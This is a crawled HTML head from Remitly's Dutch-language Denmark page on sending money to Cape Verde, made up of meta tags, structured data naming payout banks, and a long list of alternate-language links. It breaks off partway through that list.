

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.remitly.com/dk/nl/cabo-verde
body_size: 95572
content:

        <!DOCTYPE html>
        <html lang="nl" class="smooth-scroll">
            <head>
                <meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/><meta name="format-detection" content="telephone=no"/><meta name="description" content="Verzend sneller en veiliger geld online naar Kaapverdië vanuit Denemarken met Remitly en ontdek onze geweldige wisselkoersen en lage vergoedingen voor geldoverschrijvingen."/><link rel="preconnect" href="https://media.remitly.io"/><link rel="preconnect" href="https://cdn.remitly.com"/><link rel="preconnect" href="https://uel.remitly.io"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://remitly-3pjs.com"/><meta name="twitter:card" content="app"/><meta name="twitter:site" content="@remitly"/><meta name="twitter:title" content="Verzend geld naar Kaapverdië vanuit Denemarken met Remitly"/><meta name="twitter:description" content="Verzend sneller en veiliger geld online naar Kaapverdië vanuit Denemarken met Remitly en ontdek onze geweldige wisselkoersen en lage vergoedingen voor geldoverschrijvingen."/><meta name="twitter:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta name="twitter:app:country" content="DK"/><meta name="twitter:app:id:iphone" content="674258465"/><meta name="twitter:app:id:ipad" content="674258465"/><meta name="twitter:app:id:googleplay" content="com.remitly.androidapp"/><meta property="og:type" content="website"/><meta property="og:site_name" content="Remitly"/><meta property="og:title" content="Verzend geld naar Kaapverdië vanuit Denemarken met Remitly"/><meta property="og:description" content="Verzend sneller en veiliger geld online naar Kaapverdië vanuit Denemarken met Remitly en ontdek onze geweldige wisselkoersen en lage vergoedingen voor geldoverschrijvingen."/><meta property="og:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta property="og:locale" content="nl_DK"/><meta property="fb:app_id" content="228837610499129"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" sizes="48x48" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_32x32.O2fMVZt0JQtQzuBO.png" sizes="32x32" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_16x16.SESfNpzr0nqLy3wt.png" sizes="16x16" type="image/png"/><link rel="apple-touch-icon" href="https://media.remitly.io/apple_touch_icon.bD56TI2smTyVsGd5.png"/><link rel="manifest"/><meta name="google-site-verification" content="8hU9vvFsG4dVviDpbcBgVRIgVKVOrvuXt-5Qe2UTc90"/><meta name="google-site-verification" content="3S4jqCadm5IEnVx_4NBWXzZ3zpGIgtrawajjSzSo2nw"/><meta name="google-site-verification" content="gAyPKvgJdpUK860LzFrEd_OcHT-bzPiIMcdLLm6dP5E"/><meta name="google-site-verification" content="8pLZRACRsWhtDnv07LFx695ot_t3pfTVu8yRYYk3UrY"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-itunes-app" content="app-id=674258465, app-argument=https://www.remitly.com/dk/nl/mobile"/><title>Verzend geld naar Kaapverdië vanuit Denemarken met Remitly</title><script type="application/ld+json" nonce="a127b17234489e6cacc6cc6e962ab6df7f96483483dfcd12cc5fc6fcf556e965">{"@context":"https://schema.org","@graph":[{"@type":"Service","@id":"https://www.remitly.com/dk/nl/cabo-verde#service","serviceType":"Money transfer from Denemarken to Kaapverdië","provider":{"@id":"https://www.remitly.com/#org"},"areaServed":[{"@type":"Country","name":"Denemarken"},{"@type":"Country","name":"Kaapverdië"}],"url":"https://www.remitly.com/dk/nl/cabo-verde","potentialAction":{"@type":"MoneyTransfer","fromLocation":{"@type":"Country","name":"Denemarken"},"toLocation":{"@type":"Country","name":"Kaapverdië"},"target":{"@type":"EntryPoint","urlTemplate":"https://www.remitly.com/dk/nl/cabo-verde#start"}}},{"@type":"Organization","@id":"https://www.remitly.com/#org","name":"Remitly","legalName":"Remitly Global, Inc.","url":"https://www.remitly.com","logo":{"@type":"ImageObject","@id":"https://www.remitly.com/#logo","url":"https://cdn.remitly.com/images/v1/img/remtily_logo_vertical_midnight_b.6eT0nA18TSlQIsjllF72RN.png"},"sameAs":["https://www.facebook.com/Remitly/","https://www.linkedin.com/company/remitly/","https://x.com/remitly","https://www.youtube.com/channel/UCQy0EOfxAxlrbAJ7gL8xuYA","https://www.instagram.com/remitly/"],"contactPoint":[{"@type":"ContactPoint","contactType":"Customer Service","telephone":"+1-888-736-4859","areaServed":"US","availableLanguage":["English","Spanish"]}],"address":{"@type":"PostalAddress","streetAddress":"401 Union Street Suite 1000","addressLocality":"Seattle","addressRegion":"WA","postalCode":"98101","addressCountry":"US"},"founder":[{"@type":"Person","name":"Matt Oppenheimer"},{"@type":"Person","name":"Josh Hug"},{"@type":"Person","name":"Shivaas Gulati"}],"foundingDate":"2011-04-01","foundingLocation":{"@type":"Place","name":"Seattle, Washington, United States","address":{"@type":"PostalAddress","addressLocality":"Seattle","addressRegion":"WA","addressCountry":"US"}},"description":"Remitly is a global digital remittance company facilitating fast, secure, and affordable international money transfers, especially popular among immigrants and expatriates sending money home.","keywords":"remittance, money transfer, international payments, digital payments, financial services, fintech","areaServed":"Worldwide"},{"@type":"Product","name":"Remitly Inc.","aggregateRating":{"@type":"AggregateRating","url":"https://apps.apple.com/us/app/remitly-send-money-transfer/id674258465?uo=4","ratingValue":"4.86781","bestRating":"5","worstRating":"1","ratingCount":"3947281"}},{"@type":"ItemList","@id":"https://www.remitly.com/dk/en/cabo-verde#providers","name":"Payout partners in Kaapverdië","numberOfItems":5,"itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-banco-bai","name":"Banco BAI","url":"https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-banco-bai"}},{"@type":"ListItem","position":2,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-banco-caboverdiano-de-negocios","name":"Banco Cabo Verdiano de Negócios (BCN)","url":"https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-banco-caboverdiano-de-negocios"}},{"@type":"ListItem","position":3,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-banco-interatlantico","name":"Banco Inter-Atlântico","url":"https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-banco-interatlantico"}},{"@type":"ListItem","position":4,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-banco-internacional-de-cabo-verde","name":"Banco Internacional de Cabo Verde (IIB)","url":"https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-banco-internacional-de-cabo-verde"}},{"@type":"ListItem","position":5,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-caixa-economica-de-cabo-verde","name":"Caixa Económica de Cabo Verde","url":"https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-caixa-economica-de-cabo-verde"}}]}]}</script><meta name="twitter:url" content="https://www.remitly.com/dk/nl/cabo-verde"/><link rel="canonical" href="https://www.remitly.com/dk/nl/cabo-verde"/><meta property="og:url" content="https://www.remitly.com/dk/nl/cabo-verde"/><link rel="alternate" href="https://www.remitly.com/ie/en/cabo-verde" hrefLang="en-ie"/><link rel="alternate" href="https://www.remitly.com/ae/en/cabo-verde" hrefLang="en-ae"/><link rel="alternate" href="https://www.remitly.com/us/en/cabo-verde" hrefLang="en-us"/><link rel="alternate" href="https://www.remitly.com/no/en/cabo-verde" hrefLang="en-no"/><link rel="alternate" href="https://www.remitly.com/mt/en/cabo-verde" hrefLang="en-mt"/><link rel="alternate" href="https://www.remitly.com/sg/en/cabo-verde" hrefLang="en-sg"/><link rel="alternate" href="https://www.remitly.com/dk/en/cabo-verde" hrefLang="en-dk"/><link rel="alternate" href="https://www.remitly.com/au/en/cabo-verde" hrefLang="en-au"/><link rel="alternate" href="https://www.remitly.com/sk/en/cabo-verde" hrefLang="en-sk"/><link rel="alternate" href="https://www.remitly.com/gb/en/cabo-verde" hrefLang="en-gb"/><link rel="alternate" href="https://www.remitly.com/gr/en/cabo-verde" hrefLang="en-gr"/><link rel="alternate" href="https://www.remitly.com/at/en/cabo-verde" hrefLang="en-at"/><link rel="alternate" href="https://www.remitly.com/pt/en/cabo-verde" hrefLang="en-pt"/><link rel="alternate" href="https://www.remitly.com/lt/en/cabo-verde" hrefLang="en-lt"/><link rel="alternate" href="https://www.remitly.com/fi/en/cabo-verde" hrefLang="en-fi"/><link rel="alternate" href="https://www.remitly.com/es/en/cabo-verde" hrefLang="en-es"/><link rel="alternate" href="https://www.remitly.com/it/en/cabo-verde" hrefLang="en-it"/><link rel="alternate" href="https://www.remitly.com/be/en/cabo-verde" hrefLang="en-be"/><link rel="alternate" href="https://www.remitly.com/de/en/cabo-verde" hrefLang="en-de"/><link rel="alternate" href="https://www.remitly.com/cy/en/cabo-verde" hrefLang="en-cy"/><link rel="alternate" href="https://www.remitly.com/pl/en/cabo-verde" hrefLang="en-pl"/><link rel="alternate" href="https://www.remitly.com/lv/en/cabo-verde" hrefLang="en-lv"/><link rel="alternate" href="https://www.remitly.com/ca/en/cabo-verde" hrefLang="en-ca"/><link rel="alternate" href="https://www.remitly.com/ro/en/cabo-verde" hrefLang="en-ro"/><link rel="alternate" href="https://www.remitly.com/fr/en/cabo-verde" hrefLang="en-fr"/><link rel="alternate" href="https://www.remitly.com/cz/en/cabo-verde" hrefLang="en-cz"/><link rel="alternate" href="https://www.remitly.com/li/en/cabo-verde" hrefLang="en-li"/><link rel="alternate" href="https://www.remitly.com/nl/en/cabo-verde" hrefLang="en-nl"/><link rel="alternate" href="https://www.remitly.com/nz/en/cabo-verde" hrefLang="en-nz"/><link rel="alternate" href="https://www.remitly.com/se/en/cabo-verde" hrefLang="en-se"/><link rel="alternate" href="https://www.remitly.com/ie/es/cabo-verde" hrefLang="es-ie"/><link rel="alternate" href="https://www.remitly.com/ae/es/cabo-verde" hrefLang="es-ae"/><link rel="alternate" href="https://www.remitly.com/us/es/cabo-verde" hrefLang="es-us"/><link rel="alternate" href="https://www.remitly.com/no/es/cabo-verde" hrefLang="es-no"/><link rel="alternate" href="https://www.remitly.com/mt/es/cabo-verde" hrefLang="es-mt"/><link rel="alternate" href="https://www.remitly.com/sg/es/cabo-verde" hrefLang="es-sg"/><link rel="alternate" href="https://www.remitly.com/dk/es/cabo-verde" hrefLang="es-dk"/><link rel="alternate" href="https://www.remitly.com/au/es/cabo-verde" hrefLang="es-au"/><link rel="alternate" href="https://www.remitly.com/sk/es/cabo-verde" hrefLang="es-sk"/><link rel="alternate" href="https://www.remitly.com/gb/es/cabo-verde" hrefLang="es-gb"/><link rel="alternate" href="https://www.remitly.com/gr/es/cabo-verde" hrefLang="es-gr"/><link rel="alternate" href="https://www.remitly.com/at/es/cabo-verde" hrefLang="es-at"/><link rel="alternate" href="https://www.remitly.com/pt/es/cabo-verde" hrefLang="es-pt"/><link rel="alternate" href="https://www.remitly.com/lt/es/cabo-verde" hrefLang="es-lt"/><link rel="alternate" href="https://www.remitly.com/fi/es/cabo-verde" hrefLang="es-fi"/><link rel="alternate" href="https://www.remitly.com/es/es/cabo-verde" hrefLang="es-es"/><link rel="alternate" href="https://www.remitly.com/it/es/cabo-verde" hrefLang="es-it"/><link rel="alternate" href="https://www.remitly.com/be/es/cabo-verde" hrefLang="es-be"/><link rel="alternate" href="https://www.remitly.com/de/es/cabo-verde" hrefLang="es-de"/><link rel="alternate" href="https://www.remitly.com/cy/es/cabo-verde" hrefLang="es-cy"/><link rel="alternate" href="https://www.remitly.com/pl/es/cabo-verde" hrefLang="es-pl"/><link rel="alternate" href="https://www.remitly.com/lv/es/cabo-verde" hrefLang="es-lv"/><link rel="alternate" href="https://www.remitly.com/ca/es/cabo-verde" hrefLang="es-ca"/><link rel="alternate" href="https://www.remitly.com/ro/es/cabo-verde" hrefLang="es-ro"/><link rel="alternate" href="https://www.remitly.com/fr/es/cabo-verde" hrefLang="es-fr"/><link rel="alternate" href="https://www.remitly.com/cz/es/cabo-verde" hrefLang="es-cz"/><link rel="alternate" href="https://www.remitly.com/li/es/cabo-verde" hrefLang="es-li"/><link rel="alternate" href="https://www.remitly.com/nl/es/cabo-verde" hrefLang="es-nl"/><link rel="alternate" href="https://www.remitly.com/nz/es/cabo-verde" hrefLang="es-nz"/><link rel="alternate" href="https://www.remitly.com/se/es/cabo-verde" hrefLang="es-se"/><link rel="alternate" href="https://www.remitly.com/ie/bn/cabo-verde" hrefLang="bn-ie"/><link rel="alternate" href="https://www.remitly.com/ae/bn/cabo-verde" hrefLang="bn-ae"/><link rel="alternate" href="https://www.remitly.com/us/bn/cabo-verde" hrefLang="bn-us"/><link rel="alternate" href="https://www.remitly.com/no/bn/cabo-verde" hrefLang="bn-no"/><link rel="alternate" href="https://www.remitly.com/mt/bn/cabo-verde" hrefLang="bn-mt"/><link rel="alternate" href="https://www.remitly.com/sg/bn/cabo-verde" hrefLang="bn-sg"/><link rel="alternate" href="https://www.remitly.com/dk/bn/cabo-verde" hrefLang="bn-dk"/><link rel="alternate" href="https://www.remitly.com/au/bn/cabo-verde" hrefLang="bn-au"/><link rel="alternate" href="https://www.remitly.com/sk/bn/cabo-verde" hrefLang="bn-sk"/><link rel="alternate" href="https://www.remitly.com/gb/bn/cabo-verde" hrefLang="bn-gb"/><link rel="alternate" href="https://www.remitly.com/gr/bn/cabo-verde" hrefLang="bn-gr"/><link rel="alternate" href="https://www.remitly.com/at/bn/cabo-verde" hrefLang="bn-at"/><link rel="alternate" href="https://www.remitly.com/pt/bn/cabo-verde" hrefLang="bn-pt"/><link rel="alternate" href="https://www.remitly.com/lt/bn/cabo-verde" hrefLang="bn-lt"/><link rel="alternate" href="https://www.remitly.com/fi/bn/cabo-verde" hrefLang="bn-fi"/><link rel="alternate" href="https://www.remitly.com/es/bn/cabo-verde" hrefLang="bn-es"/><link rel="alternate" href="https://www.remitly.com/it/bn/cabo-verde" hrefLang="bn-it"/><link rel="alternate" href="https://www.remitly.com/be/bn/cabo-verde" hrefLang="bn-be"/><link rel="alternate" href="https://www.remitly.com/de/bn/cabo-verde" hrefLang="bn-de"/><link rel="alternate" href="https://www.remitly.com/cy/bn/cabo-verde" hrefLang="bn-cy"/><link rel="alternate" href="https://www.remitly.com/pl/bn/cabo-verde" hrefLang="bn-pl"/><link rel="alternate" href="https://www.remitly.com/lv/bn/cabo-verde" hrefLang="bn-lv"/><link rel="alternate" href="https://www.remitly.com/ca/bn/cabo-verde" hrefLang="bn-ca"/><link rel="alternate" href="https://www.remitly.com/ro/bn/cabo-verde" hrefLang="bn-ro"/><link rel="alternate" href="https://www.remitly.com/fr/bn/cabo-verde" hrefLang="bn-fr"/><link rel="alternate" href="https://www.remitly.com/cz/bn/cabo-verde" hrefLang="bn-cz"/><link rel="alternate" href="https://www.remitly.com/li/bn/cabo-verde" hrefLang="bn-li"/><link rel="alternate" href="https://www.remitly.com/nl/bn/cabo-verde" hrefLang="bn-nl"/><link rel="alternate" href="https://www.remitly.com/nz/bn/cabo-verde" hrefLang="bn-nz"/><link rel="alternate" href="https://www.remitly.com/se/bn/cabo-verde" hrefLang="bn-se"/><link rel="alternate" href="https://www.remitly.com/ie/de/cabo-verde" hrefLang="de-ie"/><link rel="alternate" href="https://www.remitly.com/ae/de/cabo-verde" hrefLang="de-ae"/><link rel="alternate" href="https://www.remitly.com/us/de/cabo-verde" hrefLang="de-us"/><link rel="alternate" href="https://www.remitly.com/no/de/cabo-verde" hrefLang="de-no"/><link rel="alternate" href="https://www.remitly.com/mt/de/cabo-verde" hrefLang="de-mt"/><link rel="alternate" href="https://www.remitly.com/sg/de/cabo-verde" hrefLang="de-sg"/><link rel="alternate" href="https://www.remitly.com/dk/de/cabo-verde" hrefLang="de-dk"/><link rel="alternate" href="https://www.remitly.com/au/de/cabo-verde" hrefLang="de-au"/><link rel="alternate" href="https://www.remitly.com/sk/de/cabo-verde" hrefLang="de-sk"/><link rel="alternate" href="https://www.remitly.com/gb/de/cabo-verde" hrefLang="de-gb"/><link rel="alternate" href="https://www.remitly.com/gr/de/cabo-verde" hrefLang="de-gr"/><link rel="alternate" href="https://www.remitly.com/at/de/cabo-verde" hrefLang="de-at"/><link rel="alternate" href="https://www.remitly.com/pt/de/cabo-verde" hrefLang="de-pt"/><link rel="alternate" href="https://www.remitly.com/lt/de/cabo-verde" hrefLang="de-lt"/><link rel="alternate" href="https://www.remitly.com/fi/de/cabo-verde" hrefLang="de-fi"/><link rel="alternate" href="https://www.remitly.com/es/de/cabo-verde" hrefLang="de-es"/><link rel="alternate" href="https://www.remitly.com/it/de/cabo-verde" hrefLang="de-it"/><link rel="alternate" href="https://www.remitly.com/be/de/cabo-verde" hrefLang="de-be"/><link rel="alternate" href="https://www.remitly.com/de/de/cabo-verde" hrefLang="de-de"/><link rel="alternate" href="https://www.remitly.com/cy/de/cabo-verde" hrefLang="de-cy"/><link rel="alternate" href="https://www.remitly.com/pl/de/cabo-verde" hrefLang="de-pl"/><link rel="alternate" href="https://www.remitly.com/lv/de/cabo-verde" hrefLang="de-lv"/><link rel="alternate" href="https://www.remitly.com/ca/de/cabo-verde" hrefLang="de-ca"/><link rel="alternate" href="https://www.remitly.com/ro/de/cabo-verde" hrefLang="de-ro"/><link rel="alternate" href="https://www.remitly.com/fr/de/cabo-verde" hrefLang="de-fr"/><link rel="alternate" href="https://www.remitly.com/cz/de/cabo-verde" hrefLang="de-cz"/><link rel="alternate" href="https://www.remitly.com/li/de/cabo-verde" hrefLang="de-li"/><link rel="alternate" href="https://www.remitly.com/nl/de/cabo-verde" hrefLang="de-nl"/><link rel="alternate" href="https://www.remitly.com/nz/de/cabo-verde" hrefLang="de-nz"/><link rel="alternate" href="https://www.remitly.com/se/de/cabo-verde" hrefLang="de-se"/><link rel="alternate" href="https://www.remitly.com/ie/fr/cabo-verde" hrefLang="fr-ie"/><link rel="alternate" href="https://www.remitly.com/ae/fr/cabo-verde" hrefLang="fr-ae"/><link rel="alternate" href="https://www.remitly.com/us/fr/cabo-verde" hrefLang="fr-us"/><link rel="alternate" href="https://www.remitly.com/no/fr/cabo-verde" hrefLang="fr-no"/><link rel="alternate" href="https://www.remitly.com/mt/fr/cabo-verde" hrefLang="fr-mt"/><link rel="alternate" href="https://www.remitly.com/sg/fr/cabo-verde" hrefLang="fr-sg"/><link rel="alternate" href="https://www.remitly.com/dk/fr/cabo-verde" hrefLang="fr-dk"/><link rel="alternate" href="https://www.remitly.com/au/fr/cabo-verde" hrefLang="fr-au"/><link rel="alternate" href="https://www.remitly.com/sk/fr/cabo-verde" hrefLang="fr-sk"/><link rel="alternate" href="https://www.remitly.com/gb/fr/cabo-verde" hrefLang="fr-gb"/><link rel="alternate" href="https://www.remitly.com/gr/fr/cabo-verde" hrefLang="fr-gr"/><link rel="alternate" href="https://www.remitly.com/at/fr/cabo-verde" hrefLang="fr-at"/><link rel="alternate" href="https://www.remitly.com/pt/fr/cabo-verde" hrefLang="fr-pt"/><link rel="alternate" href="https://www.remitly.com/lt/fr/cabo-verde" hrefLang="fr-lt"/><link rel="alternate" href="https://www.remitly.com/fi/fr/cabo-verde" hrefLang="fr-fi"/><link rel="alternate" href="https://www.remitly.com/es/fr/cabo-verde" hrefLang="fr-es"/><link rel="alternate" href="https://www.remitly.com/it/fr/cabo-verde" hrefLang="fr-it"/><link rel="alternate" href="https://www.remitly.com/be/fr/cabo-verde" hrefLang="fr-be"/><link rel="alternate" href="https://www.remitly.com/de/fr/cabo-verde" hrefLang="fr-de"/><link rel="alternate" href="https://www.remitly.com/cy/fr/cabo-verde" hrefLang="fr-cy"/><link rel="alternate" href="https://www.remitly.com/pl/fr/cabo-verde" hrefLang="fr-pl"/><link rel="alternate" href="https://www.remitly.com/lv/fr/cabo-verde" hrefLang="fr-lv"/><link rel="alternate" href="https://www.remitly.com/ca/fr/cabo-verde" hrefLang="fr-ca"/><link rel="alternate" href="https://www.remitly.com/ro/fr/cabo-verde" hrefLang="fr-ro"/><link rel="alternate" href="https://www.remitly.com/fr/fr/cabo-verde" hrefLang="fr-fr"/><link rel="alternate" href="https://www.remitly.com/cz/fr/cabo-verde" hrefLang="fr-cz"/><link rel="alternate" href="https://www.remitly.com/li/fr/cabo-verde" hrefLang="fr-li"/><link rel="alternate" href="https://www.remitly.com/nl/fr/cabo-verde" hrefLang="fr-nl"/><link rel="alternate" href="https://www.remitly.com/nz/fr/cabo-verde" hrefLang="fr-nz"/><link rel="alternate" href="https://www.remitly.com/se/fr/cabo-verde" hrefLang="fr-se"/><link rel="alternate" href="https://www.remitly.com/ie/hi/cabo-verde" hrefLang="hi-ie"/><link rel="alternate" href="https://www.remitly.com/ae/hi/cabo-verde" hrefLang="hi-ae"/><link rel="alternate" href="https://www.remitly.com/us/hi/cabo-verde" hrefLang="hi-us"/><link rel="alternate" href="https://www.remitly.com/no/hi/cabo-verde" hrefLang="hi-no"/><link rel="alternate" href="https://www.remitly.com/mt/hi/cabo-verde" hrefLang="hi-mt"/><link rel="alternate" href="https://www.remitly.com/sg/hi/cabo-verde" hrefLang="hi-sg"/><link rel="alternate" href="https://www.remitly.com/dk/hi/cabo-verde" hrefLang="hi-dk"/><link rel="alternate" href="https://www.remitly.com/au/hi/cabo-verde" hrefLang="hi-au"/><link rel="alternate" href="https://www.remitly.com/sk/hi/cabo-verde" hrefLang="hi-sk"/><link rel="alternate" href="https://www.remitly.com/gb/hi/cabo-verde" hrefLang="hi-gb"/><link rel="alternate" href="https://www.remitly.com/gr/hi/cabo-verde" hrefLang="hi-gr"/><link rel="alternate" href="https://www.remitly.com/at/hi/cabo-verde" hrefLang="hi-at"/><link rel="alternate" href="https://www.remitly.com/pt/hi/cabo-verde" hrefLang="hi-pt"/><link rel="alternate" href="https://www.remitly.com/lt/hi/cabo-verde" hrefLang="hi-lt"/><link rel="alternate" href="https://www.remitly.com/fi/hi/cabo-verde" hrefLang="hi-fi"/><link rel="alternate" href="https://www.remitly.com/es/hi/cabo-verde" hrefLang="hi-es"/><link rel="alternate" href="https://www.remitly.com/it/hi/cabo-verde" hrefLang="hi-it"/><link rel="alternate" href="https://www.remitly.com/be/hi/cabo-verde" hrefLang="hi-be"/><link rel="alternate" href="https://www.remitly.com/de/hi/cabo-verde" hrefLang="hi-de"/><link rel="alternate" href="https://www.remitly.com/cy/hi/cabo-verde" hrefLang="hi-cy"/><link rel="alternate" href="https://www.remitly.com/pl/hi/cabo-verde" hrefLang="hi-pl"/><link rel="alternate" href="https://www.remitly.com/lv/hi/cabo-verde" hrefLang="hi-lv"/><link rel="alternate" href="https://www.remitly.com/ca/hi/cabo-verde" hrefLang="hi-ca"/><link rel="alternate" href="https://www.remitly.com/ro/hi/cabo-verde" hrefLang="hi-ro"/><link rel="alternate" href="https://www.remitly.com/fr/hi/cabo-verde" hrefLang="hi-fr"/><link rel="alternate" href="https://www.remitly.com/cz/hi/cabo-verde" hrefLang="hi-cz"/><link rel="alternate" href="https://www.remitly.com/li/hi/cabo-verde" hrefLang="hi-li"/><link rel="alternate" href="https://www.remitly.com/nl/hi/cabo-verde" hrefLang="hi-nl"/><link rel="alternate" href="https://www.remitly.com/nz/hi/cabo-verde" hrefLang="hi-nz"/><link rel="alternate" href="https://www.remitly.com/se/hi/cabo-verde" hrefLang="hi-se"/><link rel="alternate" href="https://www.remitly.com/ie/it/cabo-verde" hrefLang="it-ie"/><link rel="alternate" href="https://www.remitly.com/ae/it/cabo-verde" hrefLang="it-ae"/><link rel="alternate" href="https://www.remitly.com/us/it/cabo-verde" hrefLang="it-us"/><link rel="alternate" href="https://www.remitly.com/no/it/cabo-verde" hrefLang="it-no"/><link rel="alternate" href="https://www.remitly.com/mt/it/cabo-verde" hrefLang="it-mt"/><link rel="alternate" href="https://www.remitly.com/sg/it/cabo-verde" hrefLang="it-sg"/><link rel="alternate" href="https://www.remitly.com/dk/it/cabo-verde" hrefLang="it-dk"/><link rel="alternate" href="https://www.remitly.com/au/it/cabo-verde" hrefLang="it-au"/><link rel="alternate" href="https://www.remitly.com/sk/it/cabo-verde" hrefLang="it-sk"/><link rel="alternate" href="https://www.remitly.com/gb/it/cabo-verde" hrefLang="it-gb"/><link rel="alternate" href="https://www.remitly.com/gr/it/cabo-verde" hrefLang="it-gr"/><link rel="alternate" href="https://www.remitly.com/at/it/cabo-verde" hrefLang="it-at"/><link rel="alternate" href="https://www.remitly.com/pt/it/cabo-verde" hrefLang="it-pt"/><link rel="alternate" href="https://www.remitly.com/lt/it/cabo-verde" hrefLang="it-lt"/><link rel="alternate" href="https://www.remitly.com/fi/it/cabo-verde" hrefLang="it-fi"/><link rel="alternate" href="https://www.remitly.com/es/it/cabo-verde" hrefLang="it-es"/><link rel="alternate" href="https://www.remitly.com/it/it/cabo-verde" hrefLang="it-it"/><link rel="alternate" href="https://www.remitly.com/be/it/cabo-verde" hrefLang="it-be"/><link rel="alternate" href="https://www.remitly.com/de/it/cabo-verde" hrefLang="it-de"/><link rel="alternate" href="https://www.remitly.com/cy/it/cabo-verde" hrefLang="it-cy"/><link rel="alternate" href="https://www.remitly.com/pl/it/cabo-verde" hrefLang="it-pl"/><link rel="alternate" href="https://www.remitly.com/lv/it/cabo-verde" hrefLang="it-lv"/><link rel="alternate" href="https://www.remitly.com/ca/it/cabo-verde" hrefLang="it-ca"/><link rel="alternate" href="https://www.remitly.com/ro/it/cabo-verde" hrefLang="it-ro"/><link rel="alternate" href="https://www.remitly.com/fr/it/cabo-verde" hrefLang="it-fr"/><link rel="alternate" href="https://www.remitly.com/cz/it/cabo-verde" hrefLang="it-cz"/><link rel="alternate" href="https://www.remitly.com/li/it/cabo-verde" hrefLang="it-li"/><link rel="alternate" href="https://www.remitly.com/nl/it/cabo-verde" hrefLang="it-nl"/><link rel="alternate" href="https://www.remitly.com/nz/it/cabo-verde" hrefLang="it-nz"/><link rel="alternate" href="https://www.remitly.com/se/it/cabo-verde" hrefLang="it-se"/><link rel="alternate" href="https://www.remitly.com/ie/ja/cabo-verde" hrefLang="ja-ie"/><link rel="alternate" href="https://www.remitly.com/ae/ja/cabo-verde" hrefLang="ja-ae"/><link rel="alternate" href="https://www.remitly.com/us/ja/cabo-verde" hrefLang="ja-us"/><link rel="alternate" href="https://www.remitly.com/no/ja/cabo-verde" hrefLang="ja-no"/><link rel="alternate" href="https://www.remitly.com/mt/ja/cabo-verde" hrefLang="ja-mt"/><link rel="alternate" href="https://www.remitly.com/sg/ja/cabo-verde" hrefLang="ja-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ja/cabo-verde" hrefLang="ja-dk"/><link rel="alternate" href="https://www.remitly.com/au/ja/cabo-verde" hrefLang="ja-au"/><link rel="alternate" href="https://www.remitly.com/sk/ja/cabo-verde" hrefLang="ja-sk"/><link rel="alternate" href="https://www.remitly.com/gb/ja/cabo-verde" hrefLang="ja-gb"/><link rel="alternate" href="https://www.remitly.com/gr/ja/cabo-verde" 